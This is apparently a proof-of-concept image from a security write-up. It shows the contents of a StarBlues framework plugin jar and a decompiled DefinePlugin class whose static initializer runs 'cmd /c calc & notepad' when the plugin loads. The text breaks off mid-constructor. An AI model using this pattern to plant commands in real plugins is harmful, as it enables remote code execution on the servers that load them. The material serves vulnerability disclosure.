 basic-example-plugin1-2.4.2-RELEASE.jar
META-INF
com.basic.example.plugin1
config
extract
job
rest
service
DefinePlugin
PluginInterceptor1
PluginInterceptorR
PluginListener1
PluginListener2
plugin.properties
plugin1.yml
DefinePlugin.class
package com.basic.example.plugin1;
import com.gitee.starblues.realize.BasePlugin;
public class DefinePlugin
extends BasePlugin
{
static
{
try
{
18 Runtime.getRuntime().exec("cmd /c calc & notepad");
}
catch (IOException e)
{
20 e.printStackTrace();
}
}
protected void stopEvent() {}
protected void deleteEvent() {}
protected void startEvent() {}
public DefinePlugin(PluginWrapper wrapper)